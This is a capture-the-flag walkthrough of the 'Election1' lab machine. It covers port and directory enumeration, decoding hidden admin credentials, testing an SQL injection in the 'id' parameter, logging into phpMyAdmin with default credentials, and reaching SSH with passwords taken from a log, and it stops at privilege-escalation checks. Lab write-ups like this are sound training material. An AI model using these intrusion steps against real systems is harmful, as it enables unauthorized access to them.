Election1 - Proving Grounds
Enumeration
Let's start by enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 192.168.179.211

I have SSH(port 22), and Apache (port 80).
Let's jump to Apache.
Apache - port 80
http://192.168.179.211
I see a default apache page so let's try to enumerate hidden subdirectories with gobuster.
Find Subdirectories - Gobuster
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.179.211/ -x php -b 404,403

After i get subdomains let's explore and see what we have by starting with /robots.txt.
http://192.168.179.211/robots.txt

We see several subdirectories here so let's try to use them.
http://192.168.179.211/election/


I foundout a election page with /election subdirectory wich i will now explore more. On page below i saw a username called admin1.
Now let's find again subdirectories this time on /election subdirectory.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.179.211/election/ -x php -b 404,403

I see a /admin so let's go to it.
http://192.168.179.211/election/admin/

I see a login page requiring Admin's ID and after a put random value i got a response saying that i only got 5 more tries before i get blocked. Let's find Admin's ID.
http://192.168.179.211/election/card.php

I found some code on binary so let's decode it.
Decode Binary to Text
Let's use this link to decode binary and see what we get.

Now we have 1234:Zxc123!@# credentials let's loggin on /admin subdirectory.
http://192.168.179.211/election/admin/dashboard.php?_loggedin
Exploitation
eLection 2.0
I foundout a link and this link about a eLection 2.0 - 'id' SQL Injection so let's create a candidate on Candidate page.
Using Burpsuite to Intercept and Modify Traffic - Rabbit Hole

Set Burpsuite to intercept traffic and then click on the green edit user button. You will capture traffic similar to the one above.

Right click in the raw output window of the intercepted traffic, and select “Copy to file”. Select what you want to name it and where you want to save it, then click “Save”. We’ll use this later for SQLmap.
Right click in the same way you did to save the traffic to a file, and select “Send to repeater”. We’re going to use Repeater to verify that this application’s “id” parameter is vulnerable. If we send the unmodified traffic, we get output that corresponds to the user’s information.

If we change the “id” parameter to an integer that doesn’t match a user, Repeater will return a 404 error.

SQL Injection

Let's try to use “AND 1=1” to the “id” parameter and prove that the application is vulnerable to SQL injection.

By running another payload that can be found through the CVE’s attached GitHub reference page, you will find that, yet again, we won’t receive a 404 error.
PHPmyadmin page - Rabbit Hole
I found a /phpadmin subdirectory when i was doing subdirectory enumeration with gobuster and so let's access it with default credentials wich root:toor credentials it work it.
http://192.168.179.211/phpmyadmin
I will look on the databases and see if i can find more information.

I try to crack this hashed passwords but without success so let's try to enumerate more with dirb this time.
Find Subdirectories - dirb
dirb http://192.168.179.211/election/admin/

There is a /log subdirectory so let's see it.
http://192.168.179.211/election/admin/logs/

I foundout a system log so let's see whats inside.


Now i have love:P@$$w0rd@123 credentials so let's try to access on SSH.
ssh love@192.168.179.211
P@$$w0rd@123
Privilege Escalation
Let's first get user flag.
cd Desktop
ls
cd38ac698c0d793a5236d01003f692b0
SUDO privileges

Now let's see sudo commands for start.
sudo -l
P@$$w0rd@123
SUID Binaries

